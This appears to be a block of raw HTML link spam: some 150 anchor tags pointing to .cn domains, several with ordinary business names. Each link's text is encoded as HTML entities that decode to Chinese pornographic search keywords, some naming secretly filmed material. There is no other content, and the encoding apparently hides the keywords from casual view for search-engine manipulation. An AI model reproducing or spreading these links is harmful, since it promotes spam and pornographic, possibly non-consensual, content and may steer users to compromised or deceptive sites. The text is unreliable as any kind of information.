<a href="http://hkjiahe.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://usys.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dohealth.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://32tjf.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zwda.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://aexr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yafriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://trbu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EBF;&#x4EA7;&#x533A;&#x4E8C;&#x7EBF;&#x4EA7;&#x533A;&#x533A;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lz888.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://jiyeyongcun.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://c46.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://huzhuan.com.cn" target="_blank">&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dfgdf8.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://jialiangle.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yangfan-yachts.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://ytcjqxwx.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://xooass.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://yeyd.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://511com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://cktz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x505A;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://booshi.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrglpja.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://89game.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://kafws.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://airnp.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiayoumei.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rlsebx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shihudang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://cper.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yyahoo.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://womanfans.cn" target="_blank">&#x6210;&#x4EBA;av&#x73B0;&#x5728;&#x64AD;&#x653E;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://mnnk.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://gthr65.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://rorpg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://liudongqin2.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://xinhuadz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jlda.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://akspic.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://dramlift.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;dy888</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfzkw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;97&#x4E00;&#x533A;&#x871C;&#x81C0;&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://njaistehj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://zhengxujin1.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://ukmh.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://lalanc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://fjdisc.cn" target="_blank">&#x8D85;&#x78B0;91&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://zhimahui.com.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://shachong110.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://21cake.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://hsfzp1688.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://conky.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://pu980com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jnthd.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syfcm.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdfz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://binen.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x4E0E;&#x5B50;&#x4F26;hd</a>|
<a href="http://nidtd.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ep01.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://weicuan.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://cineng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjhzd.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongrushi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://huanquigongyi.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://aizuoti.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://hfycyy.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsbby.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szlyjd.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yuyicos.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://huishunw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fobn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://958zk.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raoya.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;www&#x65E5;&#x672C;&#x7F51;</a>|
<a href="http://wyled.cn" target="_blank">91&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rangciu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fttnw.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnsww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://rszsgs.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x7537;&#x540C;gay&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://vivifz.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x4E9A;&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://jxnhsk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://zblongke.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://zhangzhounews.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://videotuan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://ltonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://innofund.tj.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://cai12.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x8C03;&#x6559;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dd50.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://csheng.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blland.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;2021&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyno1.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ldhsj.cn" target="_blank">&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oka8.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyzsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://nrkbl.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
